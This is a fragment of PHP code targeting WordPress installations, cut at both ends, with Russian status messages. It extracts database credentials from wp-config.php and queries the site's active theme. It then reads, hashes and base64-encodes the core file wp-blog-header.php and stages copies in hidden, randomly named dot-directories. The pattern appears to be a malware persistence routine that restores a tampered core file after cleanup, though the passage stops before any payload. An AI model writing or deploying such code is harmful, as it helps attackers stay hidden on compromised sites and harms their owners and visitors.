
(\s*'DB_HOST'\s*,\s*'([^']+)'\s*\)~", $wp_config, $m); $db_host =
$m[1] ?? null; preg_match("~\\\$table_prefix\s*=\s*'([^']+)'~",
$wp_config, $m); $table_prefix = $m[1] ?? 'wp_'; $active_theme = null;
$child_theme = null; $mysqli = new mysqli($db_host, $db_user,
$db_pass, $db_name); if (!$mysqli->connect_errno) { $res = $mysqli-
>query("SELECT option_value FROM {$table_prefix}options WHERE
option_name='template' LIMIT 1"); if ($res && $row = $res-
>fetch_assoc()) { $active_theme = trim($row['option_value']); } $res =
$mysqli->query("SELECT option_value FROM {$table_prefix}options
WHERE option_name='stylesheet' LIMIT 1"); if ($res && $row = $res-
>fetch_assoc()) { $child_theme = trim($row['option_value']); } $mysqli-
>close(); } $themeDir = $site_root . '/wp-content/themes/' .
($child_theme ?: $active_theme); return
compact('site_root','base_path','mu_path','child_theme','active_them
} function safeWpBlogHeaderProtectionCLI($site_root, $themeDir,
$base_path, $mu_path) { $targetPath = $site_root . '/wp-blog-
header.php'; if (!is_readable($targetPath)) { echo "wp-blog-header.php
не найден\n"; exit; } $source = file_get_contents($targetPath); if
($source === false || trim($source) === '') { echo "wp-blog-header.php
пуст\n"; exit; } $hash = sha1($source); $encoded =
base64_encode($source); $backupDirs = [ $base_path . '/.cache-wbh-'
. bin2hex(random_bytes(3)), $base_path . '/.backup-wbh-' .